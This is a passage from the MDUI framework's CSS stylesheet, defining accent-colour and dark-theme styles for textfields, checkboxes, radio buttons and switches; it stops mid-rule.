.mdui-theme-accent-green .mdui-textfield-focus .mdui-textfield-input {
  border-bottom-color: #69f0ae;
  box-shadow: 0 1px 0 0 #69f0ae;
}
.mdui-theme-accent-green .mdui-textfield-focus .mdui-textfield-label {
  color: #69f0ae;
}
.mdui-theme-accent-green .mdui-textfield-focus .mdui-icon {
  color: #69f0ae !important;
}
.mdui-theme-accent-green .mdui-textfield-floating-label.mdui-textfield-focus .mdui-textfield-label {
  color: #69f0ae;
}
.mdui-theme-accent-indigo .mdui-textfield-focus .mdui-textfield-input {
  border-bottom-color: #536dfe;
  box-shadow: 0 1px 0 0 #536dfe;
}
.mdui-theme-accent-indigo .mdui-textfield-focus .mdui-textfield-label {
  color: #536dfe;
}
.mdui-theme-accent-indigo .mdui-textfield-focus .mdui-icon {
  color: #536dfe !important;
}
.mdui-theme-accent-indigo .mdui-textfield-floating-label.mdui-textfield-focus .mdui-textfield-label {
  color: #536dfe;
}
.mdui-theme-accent-light-blue .mdui-textfield-focus .mdui-textfield-input {
  border-bottom-color: #40c4ff;
  box-shadow: 0 1px 0 0 #40c4ff;
}
.mdui-theme-accent-light-blue .mdui-textfield-focus .mdui-textfield-label {
  color: #40c4ff;
}
.mdui-theme-accent-light-blue .mdui-textfield-focus .mdui-icon {
  color: #40c4ff !important;
}
.mdui-theme-accent-light-blue .mdui-textfield-floating-label.mdui-textfield-focus .mdui-textfield-label {
  color: #40c4ff;
}
.mdui-theme-accent-light-green .mdui-textfield-focus .mdui-textfield-input {
  border-bottom-color: #b2ff59;
  box-shadow: 0 1px 0 0 #b2ff59;
}
.mdui-theme-accent-light-green .mdui-textfield-focus .mdui-textfield-label {
  color: #b2ff59;
}
.mdui-theme-accent-light-green .mdui-textfield-focus .mdui-icon {
  color: #b2ff59 !important;
}
.mdui-theme-accent-light-green .mdui-textfield-floating-label.mdui-textfield-focus .mdui-textfield-label {
  color: #b2ff59;
}
.mdui-theme-accent-lime .mdui-textfield-focus .mdui-textfield-input {
  border-bottom-color: #eeff41;
  box-shadow: 0 1px 0 0 #eeff41;
}
.mdui-theme-accent-lime .mdui-textfield-focus .mdui-textfield-label {
  color: #eeff41;
}
.mdui-theme-accent-lime .mdui-textfield-focus .mdui-icon {
  color: #eeff41 !important;
}
.mdui-theme-accent-lime .mdui-textfield-floating-label.mdui-textfield-focus .mdui-textfield-label {
  color: #eeff41;
}
.mdui-theme-accent-orange .mdui-textfield-focus .mdui-textfield-input {
  border-bottom-color: #ffab40;
  box-shadow: 0 1px 0 0 #ffab40;
}
.mdui-theme-accent-orange .mdui-textfield-focus .mdui-textfield-label {
  color: #ffab40;
}
.mdui-theme-accent-orange .mdui-textfield-focus .mdui-icon {
  color: #ffab40 !important;
}
.mdui-theme-accent-orange .mdui-textfield-floating-label.mdui-textfield-focus .mdui-textfield-label {
  color: #ffab40;
}
.mdui-theme-accent-pink .mdui-textfield-focus .mdui-textfield-input {
  border-bottom-color: #ff4081;
  box-shadow: 0 1px 0 0 #ff4081;
}
.mdui-theme-accent-pink .mdui-textfield-focus .mdui-textfield-label {
  color: #ff4081;
}
.mdui-theme-accent-pink .mdui-textfield-focus .mdui-icon {
  color: #ff4081 !important;
}
.mdui-theme-accent-pink .mdui-textfield-floating-label.mdui-textfield-focus .mdui-textfield-label {
  color: #ff4081;
}
.mdui-theme-accent-purple .mdui-textfield-focus .mdui-textfield-input {
  border-bottom-color: #e040fb;
  box-shadow: 0 1px 0 0 #e040fb;
}
.mdui-theme-accent-purple .mdui-textfield-focus .mdui-textfield-label {
  color: #e040fb;
}
.mdui-theme-accent-purple .mdui-textfield-focus .mdui-icon {
  color: #e040fb !important;
}
.mdui-theme-accent-purple .mdui-textfield-floating-label.mdui-textfield-focus .mdui-textfield-label {
  color: #e040fb;
}
.mdui-theme-accent-red .mdui-textfield-focus .mdui-textfield-input {
  border-bottom-color: #ff5252;
  box-shadow: 0 1px 0 0 #ff5252;
}
.mdui-theme-accent-red .mdui-textfield-focus .mdui-textfield-label {
  color: #ff5252;
}
.mdui-theme-accent-red .mdui-textfield-focus .mdui-icon {
  color: #ff5252 !important;
}
.mdui-theme-accent-red .mdui-textfield-floating-label.mdui-textfield-focus .mdui-textfield-label {
  color: #ff5252;
}
.mdui-theme-accent-teal .mdui-textfield-focus .mdui-textfield-input {
  border-bottom-color: #64ffda;
  box-shadow: 0 1px 0 0 #64ffda;
}
.mdui-theme-accent-teal .mdui-textfield-focus .mdui-textfield-label {
  color: #64ffda;
}
.mdui-theme-accent-teal .mdui-textfield-focus .mdui-icon {
  color: #64ffda !important;
}
.mdui-theme-accent-teal .mdui-textfield-floating-label.mdui-textfield-focus .mdui-textfield-label {
  color: #64ffda;
}
.mdui-theme-accent-yellow .mdui-textfield-focus .mdui-textfield-input {
  border-bottom-color: #ff0;
  box-shadow: 0 1px 0 0 #ff0;
}
.mdui-theme-accent-yellow .mdui-textfield-focus .mdui-textfield-label {
  color: #ff0;
}
.mdui-theme-accent-yellow .mdui-textfield-focus .mdui-icon {
  color: #ff0 !important;
}
.mdui-theme-accent-yellow .mdui-textfield-floating-label.mdui-textfield-focus .mdui-textfield-label {
  color: #ff0;
}
/**
 * =============================================================================
 * ************   Textfield dark   ************
 * =============================================================================
 */
.mdui-theme-layout-dark .mdui-textfield .mdui-icon {
  color: rgba(255, 255, 255, .7);
}
.mdui-theme-layout-dark .mdui-textfield-input {
  border-bottom: 1px solid rgba(255, 255, 255, .12);
}
.mdui-theme-layout-dark .mdui-textfield-input::-webkit-input-placeholder {
  color: rgba(255, 255, 255, .35);
}
.mdui-theme-layout-dark .mdui-textfield-input[disabled] {
  color: rgba(255, 255, 255, .5);
}
.mdui-theme-layout-dark .mdui-textfield-label {
  color: rgba(255, 255, 255, .65);
}
.mdui-theme-layout-dark .mdui-textfield-floating-label .mdui-textfield-label {
  color: rgba(255, 255, 255, .35);
}
.mdui-theme-layout-dark .mdui-textfield-counter {
  color: rgba(255, 255, 255, .7);
}
/**
 * =============================================================================
 * ************   Checkbox 复选框   ************
 * =============================================================================
 */
.mdui-checkbox {
  position: relative;
  display: inline-block;
  height: 36px;
  padding-left: 36px;
  line-height: 36px;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.mdui-checkbox input {
  position: absolute;
  width: 0;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
/* 透明的圆形，用于生成圆形阴影 */
.mdui-checkbox-icon {
  position: absolute;
  top: 9px;
  left: 0;
  display: inline-block;
  width: 18px;
  height: 18px;
  vertical-align: middle;
  background-color: transparent;
  border: none;
  border-radius: 18px;
  transition: box-shadow .14s cubic-bezier(.4, 0, .2, 1);
}
.mdui-checkbox-icon:after {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  width: 18px;
  height: 18px;
  box-sizing: border-box;
  content: ' ';
  border: 2px solid rgba(0, 0, 0, .54);
  border-radius: 2px;
  transition: all .3s cubic-bezier(.4, 0, .2, 1);
}
.mdui-checkbox-icon:before {
  position: absolute;
  top: 2px;
  left: 0;
  z-index: 1;
  width: 8px;
  height: 13px;
  box-sizing: border-box;
  content: ' ';
  border-right: 2px solid #fff;
  border-bottom: 2px solid #fff;
  opacity: 0;
  transition: all .3s cubic-bezier(.4, 0, .2, 1);
  -webkit-transform: rotateZ(37deg) scale(0);
          transform: rotateZ(37deg) scale(0);
  -webkit-transform-origin: 100% 100%;
          transform-origin: 100% 100%;
}
/* 选中状态的图标 */
.mdui-checkbox input[type="checkbox"]:checked + .mdui-checkbox-icon:after {
  background-color: #ff4081;
  border-color: #ff4081;
}
.mdui-checkbox input[type="checkbox"]:checked + .mdui-checkbox-icon:before {
  opacity: 1;
  -webkit-transform: rotateZ(37deg) scale(1);
          transform: rotateZ(37deg) scale(1);
}
/* 禁用状态的图标 */
.mdui-checkbox input[type="checkbox"]:disabled + .mdui-checkbox-icon:after {
  border-color: rgba(0, 0, 0, .26);
}
/* 禁用且选中状态 */
.mdui-checkbox input[type="checkbox"]:disabled:checked + .mdui-checkbox-icon:after {
  background-color: rgba(0, 0, 0, .26) !important;
  border-color: transparent !important;
}
/* 未选中、禁用时 按下的阴影 */
.mdui-checkbox:active input[type="checkbox"] + .mdui-checkbox-icon {
  box-shadow: 0 0 0 15px rgba(0, 0, 0, .1);
}
/* 已选中时按下的阴影 */
.mdui-checkbox:active input[type="checkbox"]:checked:not(:disabled) + .mdui-checkbox-icon {
  box-shadow: 0 0 0 15px rgba(255, 64, 129, .16);
}
/**
 * =============================================================================
 * ************   Checkbox 强调色   ************
 * =============================================================================
 */
.mdui-theme-accent-amber .mdui-checkbox input[type="checkbox"]:checked + .mdui-checkbox-icon:after {
  background-color: #ffd740;
  border-color: #ffd740;
}
.mdui-theme-accent-amber .mdui-checkbox:active input[type="checkbox"]:checked:not(:disabled) + .mdui-checkbox-icon {
  box-shadow: 0 0 0 15px rgba(255, 215, 64, .16);
}
.mdui-theme-accent-blue .mdui-checkbox input[type="checkbox"]:checked + .mdui-checkbox-icon:after {
  background-color: #448aff;
  border-color: #448aff;
}
.mdui-theme-accent-blue .mdui-checkbox:active input[type="checkbox"]:checked:not(:disabled) + .mdui-checkbox-icon {
  box-shadow: 0 0 0 15px rgba(68, 138, 255, .16);
}
.mdui-theme-accent-cyan .mdui-checkbox input[type="checkbox"]:checked + .mdui-checkbox-icon:after {
  background-color: #18ffff;
  border-color: #18ffff;
}
.mdui-theme-accent-cyan .mdui-checkbox:active input[type="checkbox"]:checked:not(:disabled) + .mdui-checkbox-icon {
  box-shadow: 0 0 0 15px rgba(24, 255, 255, .16);
}
.mdui-theme-accent-deep-orange .mdui-checkbox input[type="checkbox"]:checked + .mdui-checkbox-icon:after {
  background-color: #ff6e40;
  border-color: #ff6e40;
}
.mdui-theme-accent-deep-orange .mdui-checkbox:active input[type="checkbox"]:checked:not(:disabled) + .mdui-checkbox-icon {
  box-shadow: 0 0 0 15px rgba(255, 110, 64, .16);
}
.mdui-theme-accent-deep-purple .mdui-checkbox input[type="checkbox"]:checked + .mdui-checkbox-icon:after {
  background-color: #7c4dff;
  border-color: #7c4dff;
}
.mdui-theme-accent-deep-purple .mdui-checkbox:active input[type="checkbox"]:checked:not(:disabled) + .mdui-checkbox-icon {
  box-shadow: 0 0 0 15px rgba(124, 77, 255, .16);
}
.mdui-theme-accent-green .mdui-checkbox input[type="checkbox"]:checked + .mdui-checkbox-icon:after {
  background-color: #69f0ae;
  border-color: #69f0ae;
}
.mdui-theme-accent-green .mdui-checkbox:active input[type="checkbox"]:checked:not(:disabled) + .mdui-checkbox-icon {
  box-shadow: 0 0 0 15px rgba(105, 240, 174, .16);
}
.mdui-theme-accent-indigo .mdui-checkbox input[type="checkbox"]:checked + .mdui-checkbox-icon:after {
  background-color: #536dfe;
  border-color: #536dfe;
}
.mdui-theme-accent-indigo .mdui-checkbox:active input[type="checkbox"]:checked:not(:disabled) + .mdui-checkbox-icon {
  box-shadow: 0 0 0 15px rgba(83, 109, 254, .16);
}
.mdui-theme-accent-light-blue .mdui-checkbox input[type="checkbox"]:checked + .mdui-checkbox-icon:after {
  background-color: #40c4ff;
  border-color: #40c4ff;
}
.mdui-theme-accent-light-blue .mdui-checkbox:active input[type="checkbox"]:checked:not(:disabled) + .mdui-checkbox-icon {
  box-shadow: 0 0 0 15px rgba(64, 196, 255, .16);
}
.mdui-theme-accent-light-green .mdui-checkbox input[type="checkbox"]:checked + .mdui-checkbox-icon:after {
  background-color: #b2ff59;
  border-color: #b2ff59;
}
.mdui-theme-accent-light-green .mdui-checkbox:active input[type="checkbox"]:checked:not(:disabled) + .mdui-checkbox-icon {
  box-shadow: 0 0 0 15px rgba(178, 255, 89, .16);
}
.mdui-theme-accent-lime .mdui-checkbox input[type="checkbox"]:checked + .mdui-checkbox-icon:after {
  background-color: #eeff41;
  border-color: #eeff41;
}
.mdui-theme-accent-lime .mdui-checkbox:active input[type="checkbox"]:checked:not(:disabled) + .mdui-checkbox-icon {
  box-shadow: 0 0 0 15px rgba(238, 255, 65, .16);
}
.mdui-theme-accent-orange .mdui-checkbox input[type="checkbox"]:checked + .mdui-checkbox-icon:after {
  background-color: #ffab40;
  border-color: #ffab40;
}
.mdui-theme-accent-orange .mdui-checkbox:active input[type="checkbox"]:checked:not(:disabled) + .mdui-checkbox-icon {
  box-shadow: 0 0 0 15px rgba(255, 171, 64, .16);
}
.mdui-theme-accent-pink .mdui-checkbox input[type="checkbox"]:checked + .mdui-checkbox-icon:after {
  background-color: #ff4081;
  border-color: #ff4081;
}
.mdui-theme-accent-pink .mdui-checkbox:active input[type="checkbox"]:checked:not(:disabled) + .mdui-checkbox-icon {
  box-shadow: 0 0 0 15px rgba(255, 64, 129, .16);
}
.mdui-theme-accent-purple .mdui-checkbox input[type="checkbox"]:checked + .mdui-checkbox-icon:after {
  background-color: #e040fb;
  border-color: #e040fb;
}
.mdui-theme-accent-purple .mdui-checkbox:active input[type="checkbox"]:checked:not(:disabled) + .mdui-checkbox-icon {
  box-shadow: 0 0 0 15px rgba(224, 64, 251, .16);
}
.mdui-theme-accent-red .mdui-checkbox input[type="checkbox"]:checked + .mdui-checkbox-icon:after {
  background-color: #ff5252;
  border-color: #ff5252;
}
.mdui-theme-accent-red .mdui-checkbox:active input[type="checkbox"]:checked:not(:disabled) + .mdui-checkbox-icon {
  box-shadow: 0 0 0 15px rgba(255, 82, 82, .16);
}
.mdui-theme-accent-teal .mdui-checkbox input[type="checkbox"]:checked + .mdui-checkbox-icon:after {
  background-color: #64ffda;
  border-color: #64ffda;
}
.mdui-theme-accent-teal .mdui-checkbox:active input[type="checkbox"]:checked:not(:disabled) + .mdui-checkbox-icon {
  box-shadow: 0 0 0 15px rgba(100, 255, 218, .16);
}
.mdui-theme-accent-yellow .mdui-checkbox input[type="checkbox"]:checked + .mdui-checkbox-icon:after {
  background-color: #ff0;
  border-color: #ff0;
}
.mdui-theme-accent-yellow .mdui-checkbox:active input[type="checkbox"]:checked:not(:disabled) + .mdui-checkbox-icon {
  box-shadow: 0 0 0 15px rgba(255, 255, 0, .16);
}
/**
 * =============================================================================
 * ************   Checkbox dark   ************
 * =============================================================================
 */
.mdui-theme-layout-dark .mdui-checkbox-icon:after {
  border-color: rgba(255, 255, 255, .7);
}
.mdui-theme-layout-dark .mdui-checkbox-icon:before {
  border-right-color: #303030;
  border-bottom-color: #303030;
}
.mdui-theme-layout-dark .mdui-checkbox input[type="checkbox"]:disabled + .mdui-checkbox-icon:after {
  border-color: rgba(255, 255, 255, .3);
}
.mdui-theme-layout-dark .mdui-checkbox input[type="checkbox"]:disabled:checked + .mdui-checkbox-icon:after {
  background-color: rgba(255, 255, 255, .3) !important;
  border-color: transparent !important;
}
.mdui-theme-layout-dark .mdui-checkbox:active input[type="checkbox"] + .mdui-checkbox-icon {
  box-shadow: 0 0 0 15px rgba(255, 255, 255, .1);
}
/**
 * =============================================================================
 * ************   Radio 单选框   ************
 * =============================================================================
 */
.mdui-radio {
  position: relative;
  display: inline-block;
  height: 36px;
  padding-left: 36px;
  line-height: 36px;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.mdui-radio input {
  position: absolute;
  width: 0;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
/* 图标外圈 */
.mdui-radio-icon {
  position: absolute;
  top: 9px;
  left: 0;
  display: inline-block;
  width: 18px;
  height: 18px;
  box-sizing: border-box;
  vertical-align: middle;
  border: 2px solid rgba(0, 0, 0, .54);
  border-radius: 18px;
  transition: all .3s cubic-bezier(.4, 0, .2, 1), box-shadow .14s cubic-bezier(.4, 0, .2, 1);
}
.mdui-radio-icon:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 14px;
  height: 14px;
  content: ' ';
  background-color: #ff4081;
  border-radius: 14px;
  opacity: 0;
  transition: all .3s cubic-bezier(.4, 0, .2, 1);
  -webkit-transform: scale(0);
          transform: scale(0);
}
/* 选中状态的图标 */
.mdui-radio input[type="radio"]:checked + .mdui-radio-icon {
  border-color: #ff4081;
}
.mdui-radio input[type="radio"]:checked + .mdui-radio-icon:before {
  opacity: 1;
  -webkit-transform: scale(.68);
          transform: scale(.68);
}
/* 禁用状态的图标 */
.mdui-radio input[type="radio"]:disabled + .mdui-radio-icon {
  border-color: rgba(0, 0, 0, .26) !important;
}
/* 禁用且选中状态的图标 */
.mdui-radio input[type="radio"]:disabled:checked + .mdui-radio-icon:before {
  background-color: rgba(0, 0, 0, .26) !important;
}
/* 未选中、禁用时 按下的阴影 */
.mdui-radio:active input[type="radio"] + .mdui-radio-icon {
  box-shadow: 0 0 0 15px rgba(0, 0, 0, .1);
}
/* 已选中时按下的阴影 */
.mdui-radio:active input[type="radio"]:checked:not(:disabled) + .mdui-radio-icon {
  box-shadow: 0 0 0 15px rgba(255, 64, 129, .16);
}
/**
 * =============================================================================
 * ************   Radio 强调色   ************
 * =============================================================================
 */
.mdui-theme-accent-amber .mdui-radio input[type="radio"]:checked + .mdui-radio-icon {
  border-color: #ffd740;
}
.mdui-theme-accent-amber .mdui-radio input[type="radio"]:checked + .mdui-radio-icon:before {
  background-color: #ffd740;
}
.mdui-theme-accent-amber .mdui-radio:active input[type="radio"]:checked:not(:disabled) + .mdui-radio-icon {
  box-shadow: 0 0 0 15px rgba(255, 215, 64, .16);
}
.mdui-theme-accent-blue .mdui-radio input[type="radio"]:checked + .mdui-radio-icon {
  border-color: #448aff;
}
.mdui-theme-accent-blue .mdui-radio input[type="radio"]:checked + .mdui-radio-icon:before {
  background-color: #448aff;
}
.mdui-theme-accent-blue .mdui-radio:active input[type="radio"]:checked:not(:disabled) + .mdui-radio-icon {
  box-shadow: 0 0 0 15px rgba(68, 138, 255, .16);
}
.mdui-theme-accent-cyan .mdui-radio input[type="radio"]:checked + .mdui-radio-icon {
  border-color: #18ffff;
}
.mdui-theme-accent-cyan .mdui-radio input[type="radio"]:checked + .mdui-radio-icon:before {
  background-color: #18ffff;
}
.mdui-theme-accent-cyan .mdui-radio:active input[type="radio"]:checked:not(:disabled) + .mdui-radio-icon {
  box-shadow: 0 0 0 15px rgba(24, 255, 255, .16);
}
.mdui-theme-accent-deep-orange .mdui-radio input[type="radio"]:checked + .mdui-radio-icon {
  border-color: #ff6e40;
}
.mdui-theme-accent-deep-orange .mdui-radio input[type="radio"]:checked + .mdui-radio-icon:before {
  background-color: #ff6e40;
}
.mdui-theme-accent-deep-orange .mdui-radio:active input[type="radio"]:checked:not(:disabled) + .mdui-radio-icon {
  box-shadow: 0 0 0 15px rgba(255, 110, 64, .16);
}
.mdui-theme-accent-deep-purple .mdui-radio input[type="radio"]:checked + .mdui-radio-icon {
  border-color: #7c4dff;
}
.mdui-theme-accent-deep-purple .mdui-radio input[type="radio"]:checked + .mdui-radio-icon:before {
  background-color: #7c4dff;
}
.mdui-theme-accent-deep-purple .mdui-radio:active input[type="radio"]:checked:not(:disabled) + .mdui-radio-icon {
  box-shadow: 0 0 0 15px rgba(124, 77, 255, .16);
}
.mdui-theme-accent-green .mdui-radio input[type="radio"]:checked + .mdui-radio-icon {
  border-color: #69f0ae;
}
.mdui-theme-accent-green .mdui-radio input[type="radio"]:checked + .mdui-radio-icon:before {
  background-color: #69f0ae;
}
.mdui-theme-accent-green .mdui-radio:active input[type="radio"]:checked:not(:disabled) + .mdui-radio-icon {
  box-shadow: 0 0 0 15px rgba(105, 240, 174, .16);
}
.mdui-theme-accent-indigo .mdui-radio input[type="radio"]:checked + .mdui-radio-icon {
  border-color: #536dfe;
}
.mdui-theme-accent-indigo .mdui-radio input[type="radio"]:checked + .mdui-radio-icon:before {
  background-color: #536dfe;
}
.mdui-theme-accent-indigo .mdui-radio:active input[type="radio"]:checked:not(:disabled) + .mdui-radio-icon {
  box-shadow: 0 0 0 15px rgba(83, 109, 254, .16);
}
.mdui-theme-accent-light-blue .mdui-radio input[type="radio"]:checked + .mdui-radio-icon {
  border-color: #40c4ff;
}
.mdui-theme-accent-light-blue .mdui-radio input[type="radio"]:checked + .mdui-radio-icon:before {
  background-color: #40c4ff;
}
.mdui-theme-accent-light-blue .mdui-radio:active input[type="radio"]:checked:not(:disabled) + .mdui-radio-icon {
  box-shadow: 0 0 0 15px rgba(64, 196, 255, .16);
}
.mdui-theme-accent-light-green .mdui-radio input[type="radio"]:checked + .mdui-radio-icon {
  border-color: #b2ff59;
}
.mdui-theme-accent-light-green .mdui-radio input[type="radio"]:checked + .mdui-radio-icon:before {
  background-color: #b2ff59;
}
.mdui-theme-accent-light-green .mdui-radio:active input[type="radio"]:checked:not(:disabled) + .mdui-radio-icon {
  box-shadow: 0 0 0 15px rgba(178, 255, 89, .16);
}
.mdui-theme-accent-lime .mdui-radio input[type="radio"]:checked + .mdui-radio-icon {
  border-color: #eeff41;
}
.mdui-theme-accent-lime .mdui-radio input[type="radio"]:checked + .mdui-radio-icon:before {
  background-color: #eeff41;
}
.mdui-theme-accent-lime .mdui-radio:active input[type="radio"]:checked:not(:disabled) + .mdui-radio-icon {
  box-shadow: 0 0 0 15px rgba(238, 255, 65, .16);
}
.mdui-theme-accent-orange .mdui-radio input[type="radio"]:checked + .mdui-radio-icon {
  border-color: #ffab40;
}
.mdui-theme-accent-orange .mdui-radio input[type="radio"]:checked + .mdui-radio-icon:before {
  background-color: #ffab40;
}
.mdui-theme-accent-orange .mdui-radio:active input[type="radio"]:checked:not(:disabled) + .mdui-radio-icon {
  box-shadow: 0 0 0 15px rgba(255, 171, 64, .16);
}
.mdui-theme-accent-pink .mdui-radio input[type="radio"]:checked + .mdui-radio-icon {
  border-color: #ff4081;
}
.mdui-theme-accent-pink .mdui-radio input[type="radio"]:checked + .mdui-radio-icon:before {
  background-color: #ff4081;
}
.mdui-theme-accent-pink .mdui-radio:active input[type="radio"]:checked:not(:disabled) + .mdui-radio-icon {
  box-shadow: 0 0 0 15px rgba(255, 64, 129, .16);
}
.mdui-theme-accent-purple .mdui-radio input[type="radio"]:checked + .mdui-radio-icon {
  border-color: #e040fb;
}
.mdui-theme-accent-purple .mdui-radio input[type="radio"]:checked + .mdui-radio-icon:before {
  background-color: #e040fb;
}
.mdui-theme-accent-purple .mdui-radio:active input[type="radio"]:checked:not(:disabled) + .mdui-radio-icon {
  box-shadow: 0 0 0 15px rgba(224, 64, 251, .16);
}
.mdui-theme-accent-red .mdui-radio input[type="radio"]:checked + .mdui-radio-icon {
  border-color: #ff5252;
}
.mdui-theme-accent-red .mdui-radio input[type="radio"]:checked + .mdui-radio-icon:before {
  background-color: #ff5252;
}
.mdui-theme-accent-red .mdui-radio:active input[type="radio"]:checked:not(:disabled) + .mdui-radio-icon {
  box-shadow: 0 0 0 15px rgba(255, 82, 82, .16);
}
.mdui-theme-accent-teal .mdui-radio input[type="radio"]:checked + .mdui-radio-icon {
  border-color: #64ffda;
}
.mdui-theme-accent-teal .mdui-radio input[type="radio"]:checked + .mdui-radio-icon:before {
  background-color: #64ffda;
}
.mdui-theme-accent-teal .mdui-radio:active input[type="radio"]:checked:not(:disabled) + .mdui-radio-icon {
  box-shadow: 0 0 0 15px rgba(100, 255, 218, .16);
}
.mdui-theme-accent-yellow .mdui-radio input[type="radio"]:checked + .mdui-radio-icon {
  border-color: #ff0;
}
.mdui-theme-accent-yellow .mdui-radio input[type="radio"]:checked + .mdui-radio-icon:before {
  background-color: #ff0;
}
.mdui-theme-accent-yellow .mdui-radio:active input[type="radio"]:checked:not(:disabled) + .mdui-radio-icon {
  box-shadow: 0 0 0 15px rgba(255, 255, 0, .16);
}
/**
 * =============================================================================
 * ************   Radio dark   ************
 * =============================================================================
 */
.mdui-theme-layout-dark .mdui-radio-icon {
  border-color: rgba(255, 255, 255, .7);
}
.mdui-theme-layout-dark .mdui-radio input[type="radio"]:disabled + .mdui-radio-icon {
  border-color: rgba(255, 255, 255, .3) !important;
}
.mdui-theme-layout-dark .mdui-radio input[type="radio"]:disabled:checked + .mdui-radio-icon:before {
  background-color: rgba(255, 255, 255, .3) !important;
}
.mdui-theme-layout-dark .mdui-radio:active input[type="radio"] + .mdui-radio-icon {
  box-shadow: 0 0 0 15px rgba(255, 255, 255, .1);
}
/**
 * =============================================================================
 * ************   Switch 单选框   ************
 * =============================================================================
 */
.mdui-switch {
  display: inline-block;
  height: 36px;
  line-height: 36px;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.mdui-switch input {
  position: absolute;
  width: 0;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
/* 图标轨道 */
.mdui-switch-icon {
  position: relative;
  display: inline-block;
  width: 36px;
  height: 14px;
  vertical-align: middle;
  background-color: rgba(0, 0, 0, .38);
  border-radius: 14px;
  transition: background-color .3s cubic-bezier(.4, 0, .2, 1);
}
.mdui-switch-icon:before {
  position: absolute;
  top: -3px;
  left: -3px;
  display: inline-block;
  width: 20px;
  height: 20px;
  content: ' ';
  background-color: #fafafa;
  border-radius: 20px;
  box-shadow: 0 2px 1px -1px rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 1px 3px 0 rgba(0, 0, 0, .12);
  transition: box-shadow .14s cubic-bezier(.4, 0, .2, 1), background-color .3s cubic-bezier(.4, 0, .2, 1), left .3s cubic-bezier(.4, 0, .2, 1);
}
/* 选中状态的图标 */
.mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(255, 64, 129, .5);
}
.mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  left: 20px;
  background-color: #ff4081;
}
/* 未选中时或禁用时 按下的阴影 */
.mdui-switch:active input[type="checkbox"] + .mdui-switch-icon:before {
  box-shadow: 0 2px 1px -1px rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 1px 3px 0 rgba(0, 0, 0, .12), 0 0 0 15px rgba(0, 0, 0, .1);
}
/* 已选中时按下的阴影 */
.mdui-switch:active input[type="checkbox"]:checked:not(:disabled) + .mdui-switch-icon:before {
  box-shadow: 0 2px 1px -1px rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 1px 3px 0 rgba(0, 0, 0, .12), 0 0 0 15px rgba(255, 64, 129, .16);
}
/* 禁用状态 */
.mdui-switch input[type="checkbox"]:disabled + .mdui-switch-icon {
  background-color: rgba(0, 0, 0, .12) !important;
}
.mdui-switch input[type="checkbox"]:disabled + .mdui-switch-icon:before {
  background-color: #bdbdbd !important;
}
/**
 * =============================================================================
 * ************   Switch 强调色   ************
 * =============================================================================
 */
.mdui-theme-accent-amber .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(255, 215, 64, .5);
}
.mdui-theme-accent-amber .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #ffd740;
}
.mdui-theme-accent-amber .mdui-switch:active input[type="checkbox"]:checked:not(:disabled) + .mdui-switch-icon:before {
  box-shadow: 0 2px 1px -1px rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 1px 3px 0 rgba(0, 0, 0, .12), 0 0 0 15px rgba(255, 215, 64, .16);
}
.mdui-theme-accent-blue .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(68, 138, 255, .5);
}
.mdui-theme-accent-blue .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #448aff;
}
.mdui-theme-accent-blue .mdui-switch:active input[type="checkbox"]:checked:not(:disabled) + .mdui-switch-icon:before {
  box-shadow: 0 2px 1px -1px rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 1px 3px 0 rgba(0, 0, 0, .12), 0 0 0 15px rgba(68, 138, 255, .16);
}
.mdui-theme-accent-cyan .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(24, 255, 255, .5);
}
.mdui-theme-accent-cyan .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #18ffff;
}
.mdui-theme-accent-cyan .mdui-switch:active input[type="checkbox"]:checked:not(:disabled) + .mdui-switch-icon:before {
  box-shadow: 0 2px 1px -1px rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 1px 3px 0 rgba(0, 0, 0, .12), 0 0 0 15px rgba(24, 255, 255, .16);
}
.mdui-theme-accent-deep-orange .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(255, 110, 64, .5);
}
.mdui-theme-accent-deep-orange .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #ff6e40;
}
.mdui-theme-accent-deep-orange .mdui-switch:active input[type="checkbox"]:checked:not(:disabled) + .mdui-switch-icon:before {
  box-shadow: 0 2px 1px -1px rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 1px 3px 0 rgba(0, 0, 0, .12), 0 0 0 15px rgba(255, 110, 64, .16);
}
.mdui-theme-accent-deep-purple .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
  background-color: rgba(124, 77, 255, .5);
}
.mdui-theme-accent-deep-purple .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon:before {
  background-color: #7c4dff;
}
.mdui-theme-accent-deep-purple .mdui-switch:active input[type="checkbox"]:checked:not(:disabled) + .mdui-switch-icon:before {
  box-shadow: 0 2px 1px -1px rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 1px 3px 0 rgba(0, 0, 0, .12), 0 0 0 15px rgba(124, 77, 255, .16);
}
.mdui-theme-accent-green .mdui-switch input[type="checkbox"]:checked + .mdui-switch-icon {
